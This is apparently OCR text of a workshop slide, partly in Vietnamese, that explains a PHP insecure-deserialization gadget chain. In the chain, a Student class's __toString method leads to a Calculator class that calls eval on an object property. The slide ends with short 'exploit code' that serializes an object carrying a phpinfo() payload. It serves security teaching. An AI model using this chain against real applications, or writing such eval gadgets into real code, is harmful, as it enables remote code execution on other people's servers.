 WORSHOP LEVEL 2 EXPLOIT FLOW
GADGETS CHAIN __TOSTRING()
__toString() tự động
được kích hoạt khi
object được xử lý dưới
dạng string
class Student {
public function __toString() {
return "...{$this->get_point()}...";
}
public function get_point() {
return $this->exam->get_result();
}
class Calculator {
public function get_result() {
$result = eval($this-expression);
return $result;
}
}
EXPLOIT CODE
$calc = new Calculator("phpinfo();");
$student = new Student("bo9", 18, $calc);
serialize($student)